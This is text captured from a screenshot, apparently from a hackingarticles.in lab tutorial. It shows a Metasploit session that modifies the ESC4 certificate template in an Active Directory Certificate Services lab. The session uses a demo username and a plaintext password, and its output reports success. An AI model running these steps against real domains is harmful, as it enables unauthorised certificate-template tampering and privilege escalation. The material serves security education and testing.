 msf6 > use auxiliary/admin/ldap/ad_cs_cert_template
[*] Using action UPDATE - view all 4 actions with the show actions command
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
www.hackingarticles.in
msf6 auxiliary(admin/ldap/ad_cs_cert_template) > set RHOSTS 192.168.1.48
RHOSTS => 192.168.1.48
msf6 auxiliary(admin/ldap/ad_cs_cert_template) > set USERNAME raj
USERNAME => raj
msf6 auxiliary(admin/ldap/ad_cs_cert_template) > set domain ignite.local
domain => ignite.local
msf6 auxiliary(admin/ldap/ad_cs_cert_template) > set PASSWORD Password@1
PASSWORD => Password@1
msf6 auxiliary(admin/ldap/ad_cs_cert_template) > set CERT_TEMPLATE ESC4
CERT_TEMPLATE => ESC4
msf6 auxiliary(admin/ldap/ad_cs_cert_template) > set ACTION UPDATE
ACTION => UPDATE
msf6 auxiliary(admin/ldap/ad_cs_cert_template) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(admin/ldap/ad_cs_cert_template) > run
[*] Running module against 192.168.1.48
[+] Successfully bound to the LDAP server!
[*] Discovering base DN automatically
www.hackingarticles.in
[+] Read certificate template data for: CN=ESC4,CN=Certificate Templates,CN=Public Key Ser
[*] Certificate template data written to: /root/.msf4/loot/20250402142538_default_192.168.
[*] Parsing SDDL text: D:PAI(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;AU)
[+] The operation completed successfully!
[*] Auxiliary module execution completed